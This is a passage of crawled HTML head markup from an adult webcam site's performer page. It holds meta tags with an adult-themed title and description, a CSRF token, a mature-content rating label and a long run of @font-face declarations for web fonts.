

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://socams.com/sexduopassionn
body_size: 10446
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, viewport-fit=cover">
	<meta name="csrf-token" content="XTVdNXEoHH5XEXdjHwJ7YG8pW3Qffhwg6Vot9IF94C--vA75X_l9GOJD">
	<title data-suffix="">
sexduopassionn&#39;s is live | Have free fun!
	</title>

	<meta name="description" content="sexduopassionn is here, ready for sexy time with you! Why not join SoCams for free and have all the fun you deserve to have?">

	<meta name="Rating" content="mature">
	<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
	<link rel="icon" type="image/x-icon" href="/favicon.ico">
	<link rel="shortcut icon" type="image/png" href="/favicons/192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="/favicons/96x96.png" sizes="96x96">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/favicons/144x144.png">
	<style type="text/css">@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/800/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/500/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/800/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/900/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face 